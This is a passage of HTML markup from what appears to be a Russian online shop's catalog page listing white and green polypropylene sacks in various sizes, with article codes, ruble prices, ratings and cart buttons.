            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/stroitelnye-meshki/meshok-polipropilenovyy-55-105-belyy/" class="detail-slider" data-src="/upload/iblock/bc7/g39a3qcjsprjkic18p5ktkwd7ikar158.webp">
                <span class="image">
                                    <img src="/upload/iblock/bc7/g39a3qcjsprjkic18p5ktkwd7ikar158.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop4575</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>22.88 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/stroitelnye-meshki/meshok-polipropilenovyy-55-105-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые 25 кг с ПНД вкладышем, размер 45х75 см, высший сорт белые, 60 гр.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">полипропилен белый тканный плетеный </span>                </p>
                <p>
                    <span class="lbl">одноразовый инструмент под строительство </span>                </p>
                <p>
                    <span class="lbl">под осколки </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7466">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7466" data-id="7466">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy5830/" class="detail-slider" data-src="/upload/iblock/255/fbcd6ov6800hg9818svnrv2g7xhndwar.jpg">
                <span class="image">
                                    <img src="/upload/iblock/255/fbcd6ov6800hg9818svnrv2g7xhndwar.jpg"/ alt="image">
                                    <img src="/upload/iblock/854/h6bqz3nu1pmr4we3c75e48pyhmjifadm.jpeg"/ alt="image">
                                    <img src="/upload/iblock/a1f/crlwrvibqduejba4nsa6qk4axgzl7y02.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop80120xit</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>22.43 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy5830/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешок полипропиленовый зеленый большой, 80*120 см, вес 80 гр. в упаковке 500 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">80х120 см  </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13437">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13437" data-id="13437">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-khozyaystvennogo-musora/polipropilenovye-meshki-56-96sm-belyy/" class="detail-slider" data-src="/upload/iblock/4ae/uvwctmbbc8y4wklly77tlru9vi0z7fgm.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4ae/uvwctmbbc8y4wklly77tlru9vi0z7fgm.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop5696</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>36.57 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-khozyaystvennogo-musora/polipropilenovye-meshki-56-96sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые 56х96см, с ПНД вкладышем, на 50 кг, высшей сорт белые, материал ПП с открытым верхом - производство Россия</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">от 29 ₽ </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7519">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7519" data-id="7519">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_7519_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy/" class="detail-slider" data-src="/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg"/ alt="image">
                                    <img src="/upload/iblock/300/zf09v09jrcafjg61l03dsv4pe6521ky8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop80120</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>40.59 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7524">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7524" data-id="7524">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_7524_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13436_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-1-sort-belye-razmer-100kh120-sm-ves-160-gr/" class="detail-slider" data-src="/upload/iblock/fe3/tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/fe3/tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg"/ alt="image">
                                    <img src="/upload/iblock/3e1/2ei2xkfzn3dsyngfg2s5u1n5lf873y8k.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop100120</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>54.86 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-1-sort-belye-razmer-100kh120-sm-ves-160-gr/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешок полипропиленовый первый сорт белый 100х120 см, вес 160 гр. в упаковке 250 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">100х120 см </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13436">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13436" data-id="13436">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_13436_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-100-150sm-belyy/" class="detail-slider" data-src="/upload/iblock/fc0/fc088c4ef9ecc3c034567543a9d58295.jpg">
                <span class="image">
                                    <img src="/upload/iblock/fc0/fc088c4ef9ecc3c034567543a9d58295.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop100150</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>68.55 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-100-150sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые 100х150 см, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.34</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">материал тары из ниток с термообрезом </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7520_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7520">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7520" data-id="7520">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
